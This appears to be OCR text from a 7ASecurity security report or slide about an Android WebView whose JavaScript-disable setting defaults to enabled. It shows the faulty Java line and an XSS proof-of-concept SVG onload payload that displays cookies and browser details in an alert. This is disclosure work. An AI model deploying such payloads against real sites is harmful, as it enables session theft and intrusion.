 Solution: JavaScript disabling not working
Code: ← The setting defaults to true if not explicitly set in the preferences
mWebView.getSettings().setJavaScriptEnabled(prefs.getBoolean(getString(R.string.pref_javascrip
t), true));
PoC
<svg/onload=alert('document.cookie='+document.cookie+'\ndocument.referrer
='+document.referrer+'\nwindow.name='+window.name+'\nnavigator.appCodeNam
e='+navigator.appCodeName+'\nnavigator.appName='+navigator.appName+'\nnav
igator.appVersion='+navigator.appVersion+'\nnavigator.platform='+navigato
r.platform+'\nnavigator.userAgent='+navigator.userAgent+'\nnavigator.java
Enabled()='+navigator.javaEnabled()+'\nscreen.width='+screen.width+'\nscr
een.height='+screen.height+'')>
+ 7asecurity.com
7A
SECURITY